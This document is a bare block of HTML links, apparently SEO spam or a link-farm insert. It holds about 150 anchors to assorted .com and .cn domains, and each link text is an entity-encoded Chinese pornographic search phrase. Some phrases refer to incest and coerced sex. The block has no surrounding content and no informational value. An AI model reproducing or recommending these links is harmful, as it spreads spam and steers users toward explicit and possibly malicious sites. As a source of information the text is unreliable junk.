<a href="http://mingjunks.com" target="_blank">&#x4E9A;&#x6D32;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://ljqzdxcj.com" target="_blank">&#x53C8;&#x8272;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://hengzhoumingde.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://ta1.com.cn" target="_blank">&#x4F0A;&#x4EBA;&#x6FC0;&#x60C5;&#x7EFC;&#x5408;</a>|
<a href="http://hzspring.cn" target="_blank">&#x4E9A;&#x6D32;va&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ntjskj.com.cn" target="_blank">&#x6210;&#x5E74;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x5168;&#x770B;</a>|
<a href="http://tjhyty.com" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;av</a>|
<a href="http://xjzjyy.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x767D;&#x6D46;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gyqyyy.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x60E8;&#x53EB;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://johutech.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x6210;&#x4EBA;</a>|
<a href="http://dibangqd.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;2021</a>|
<a href="http://yirooo.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4FFA;&#x53BB;&#x4E86;</a>|
<a href="http://lockvip.com" target="_blank">&#x7CBE;&#x54C1;&#x9EC4;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bs-peacehotel.com" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://szckzs.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://rojtss.com" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://njzy88.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://wunvnv.com" target="_blank">&#x591C;&#x591C;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://muyi1314.com" target="_blank">&#x8272;yeye&#x9999;&#x8549;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dg-hc.com.cn" target="_blank">&#x65E5;&#x97E9;h&#x89C6;&#x9891;</a>|
<a href="http://51licaiwang.com" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zzxzwzx.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://xadws.com" target="_blank">&#x79CB;&#x971E;&#x7535;&#x5F71;&#x7F51;&#x7406;&#x8BBA;&#x7247;&#x4E45;&#x4E45;</a>|
<a href="http://qdhqjd.com" target="_blank">&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;av&#x5728;&#x7EBF;</a>|
<a href="http://fuzhongqin.com" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://smbg.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://66bai.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://hj-cw.com" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://rfamt.com" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ejui.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x5F71;&#x9662;&#x4E0D;&#x5361;&#x5F71;&#x9662;</a>|
<a href="http://sd3t.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;vr</a>|
<a href="http://ywcnit.com" target="_blank">&#x6B27;&#x7F8E;&#x4E09;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dongganxiaozhan.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x7EBF;&#x4E0D;&#x5361;</a>|
<a href="http://quansongci.com" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://hrbjzhq.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://ydeba.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x9752;&#x6912;&#x5F71;&#x89C6;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://wdjjb.com" target="_blank">&#x4E9A;&#x6D32;av&#x5C11;&#x5987;&#x719F;&#x5973;&#x9996;&#x9875;</a>|
<a href="http://wmtraffic.com" target="_blank">&#x6B27;&#x7F8E;&#x8001;&#x719F;&#x5987;&#x55B7;&#x6C34;</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://anan58.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;</a>|
<a href="http://newsuining.com" target="_blank">&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://000ydw.com" target="_blank">&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x7537;&#x4EBA;&#x5929;&#x5802;</a>|
<a href="http://ynxn888.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://reziyuan.com" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x4E00;&#x533A;</a>|
<a href="http://tf-tea.com" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x556A;&#x556A;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://ctlef.com" target="_blank">&#x73A9;&#x4E24;&#x4E2A;&#x4E30;&#x6EE1;&#x8001;&#x719F;&#x5973;&#x4E45;&#x4E45;&#x7F51;</a>|
<a href="http://c1988.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://hne-park.com" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://xystyy.com" target="_blank">91&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://shdedao.com" target="_blank">&#x56FD;&#x4EA7;&#x505A;A&#x7230;&#x7247;&#x4E45;&#x4E45;&#x6BDB;&#x7247;A&#x7247;&#x767D;&#x4E1D;</a>|
<a href="http://aimaistore.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;av&#x4E00;&#x533A;</a>|
<a href="http://zhongsugys.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x56FE;&#x7247;</a>|
<a href="http://boshenjichuang.com" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jscxgy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bid7.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://huier303.com" target="_blank">&#x80FD;&#x770B;av&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://mbadaixie.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yuanxiangqd.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://hsxlcc.com" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;</a>|
<a href="http://xiaopitu.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;</a>|
<a href="http://wwyygg.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;av&#x7CFB;&#x5217;&#x7CBE;&#x54C1;&#x9EBB;&#x8C46;</a>|
<a href="http://gdqyhy.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x7801;&#x88AB;&#x7A9D;&#x5F71;&#x9662;</a>|
<a href="http://ahylt.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x65E0;&#x7801;a&#x2174;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://choujiang6.com" target="_blank">&#x6700;&#x65B0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://bawangzi.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://njytjc.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://m780.com" target="_blank">&#x56FD;&#x4EA7;&#x7247;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qndyj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7535;&#x5F71;&#x7F51;&#x7AD9;&#x4E45;&#x4E45;</a>|
<a href="http://trustgsy.com" target="_blank">&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://87888333.com" target="_blank">&#x4E45;&#x4E45;99&#x7EFC;&#x5408;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x9996;&#x9875;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x4E30;&#x6EE1;&#x5C11;&#x5987;a&#x7EA7;&#x6BDB;&#x7247;&#x91CE;&#x5916;</a>|
<a href="http://fd-10.cn" target="_blank">&#x8272;&#x5077;&#x5077;88&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://do-info.cn" target="_blank">&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x5F3A;&#x516C;&#x65E5;&#x65E5;&#x6FA1;&#x7535;&#x5F71;</a>|
<a href="http://szhsaod.com" target="_blank">&#x5927;&#x8089;&#x5927;&#x6367;&#x4E00;&#x8FDB;&#x4E00;&#x51FA;&#x597D;&#x723D;&#x89C6;&#x9891;</a>|
<a href="http://bdyc365.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://2puppy.com" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x9AD8;&#x6E05;&#x6574;&#x5728;&#x7EBF;</a>|
<a href="http://zjyinso.com" target="_blank">&#x4E71;&#x4EBA;&#x4F26;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://jmsktbk.com" target="_blank">&#x7537;&#x5973;&#x731B;&#x70C8;&#x65E0;&#x906E;&#x63A9;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://taibon.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fgzt.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://hejucaifu.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://acepom17.com" target="_blank">&#x6346;&#x7ED1;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://meilongad.com" target="_blank">91&#x4E5D;&#x8272;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hubonet.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://yl3368.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dianfengjiaoyu.com" target="_blank">97&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xiaoyoubaby.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;cao&#x5728;&#x7EBF;</a>|
<a href="http://liangzu.com.cn" target="_blank">&#x9EC4;&#x6C61;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szzizhi.com" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;</a>|
<a href="http://dd1994.com" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://cqmwy.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;</a>|
<a href="http://gb8g.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://ahpcedu.com" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x4EBA;&#x5F71;&#x9662;&#x5C0F;&#x8BF4;</a>|
<a href="http://qilujian.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baiduroot.com" target="_blank">&#x65E5;&#x672C;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;a&#x7EA7;app&#x53D1;&#x5E03;</a>|
<a href="http://yulinderun.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;a&#x2228;&#x7F51;&#x7AD9;</a>|
<a href="http://jntyzi.cn" target="_blank">&#x65E0;&#x7801;&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://wg07.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://devinshine.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7535;&#x5F71;</a>|
<a href="http://99spcn.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://renheyu.com" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://199107.com" target="_blank">&#x65E5;&#x97E9;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E94;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x65E5;&#x97E9;&#x8272;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://99syt.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://wg07.com" target="_blank">&#x4F0A;&#x4EBA;&#x9752;&#x9752;&#x64CD;</a>|
<a href="http://ynsy88.com" target="_blank">&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://hxl55.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dbcxz1.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://nts-hp.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x514D;&#x8D39;&#x7CBE;&#x54C1;</a>|
<a href="http://86213456.cn" target="_blank">a&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jswmlt.com" target="_blank">&#x7C89;&#x5AE9;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EEF;&#x8272;</a>|
<a href="http://shangdedk.com" target="_blank">&#x56FD;&#x4EA7;&#x7F51;&#x7EA2;&#x4E3B;&#x64AD;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x5927;&#x79C0;&#x4E13;&#x533A;</a>|
<a href="http://wtechan.com" target="_blank">&#x90E8;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jajuensa.com" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://cnkdhq.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;&#x7535;&#x5F71;</a>|
<a href="http://xwy119.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://nbayaoming.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4EBA;&#x4EBA;&#x7F51;</a>|
<a href="http://gyrsq.com" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;app</a>|
<a href="http://lzjlys.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;&#x4EBA;&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://dtr99bb.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;9&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://tiansongbl.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://dv58.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6E05;&#x7EAF;</a>|
<a href="http://hnzhongshi.cn" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://suningdaigou.com" target="_blank">av&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tzqcbx.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://xuandaoshi.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x7247;77777&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://021sfkqk.com" target="_blank">&#x65E5;&#x672C;&#x871C;&#x6843;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://leniaomusic.com" target="_blank">&#x4E9A;&#x5DDE;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://lvhua12.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x56FE;&#x7247;&#x4E13;&#x533A;&#x7B2C;1&#x9875;</a>|
<a href="http://suv888.com" target="_blank">&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E45;&#x5927;&#x9999;&#x7EBF;&#x8549;&#x4E0B;&#x8F7D;</a>|
<a href="http://trustgsy.com" target="_blank">&#x65E5;&#x97E9;&#x597D;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://woyaolvyou.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x6C88;&#x9633;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x4E71;&#x53EB;&#x8001;</a>|
<a href="http://symw.cn" target="_blank">&#x9ED1;&#x4EBA;&#x4E0A;&#x53F8;&#x7C97;&#x5927;&#x62D4;&#x4E0D;&#x51FA;&#x6765;&#x7535;&#x5F71;</a>|
<a href="http://se111se.com" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;456&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://kdceo.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;&#x597D;&#x7684;&#x7CBE;&#x534E;&#x6DB2;</a>|
<a href="http://szkypcb.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;</a>|
<a href="http://hbzikaow.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://zl-e.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E45;&#x4E45;69</a>|
<a href="http://yuan56.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://kspingfu.com" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;</a>|
<a href="http://three-ant.com" target="_blank">&#x5F37;&#x58EE;&#x516C;&#x5F04;&#x5F97;&#x6211;&#x6B21;&#x6B21;&#x9AD8;&#x6F6E;A&#x7247;
&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;</a>|
<a href="http://jlxzrj.com" target="_blank">&#x4EBA;&#x59BB;&#x6709;&#x7801;av&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x742A;</a>|
<a href="http://szhtzs.com" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;h&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://k283.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://linxm666.com" target="_blank">&#x4E9A;&#x6D32;&#x5927;&#x7247;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://hnrfcm.com" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qzlwsc.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x9EBB;&#x8C46;v&#x56FD;&#x4EA7;&#x7CBE;&#x534E;&#x6DB2;&#x597D;&#x7528;&#x5417;</a>|
<a href="http://cddfxg.com.cn" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://damaihc.com" target="_blank">&#x4E9A;&#x6D32;&#x6210;a&#x2228;&#x4EBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;</a>|
<a href="http://happyws.com" target="_blank">&#x5929;&#x5929;&#x770B;&#x7247;&#x591C;&#x591C;&#x723D;</a>|
<a href="http://ntfk120.com" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x77ED;&#x89C6;&#x9891;</a>|
<a href="http://txjieshi.com" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x5929;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
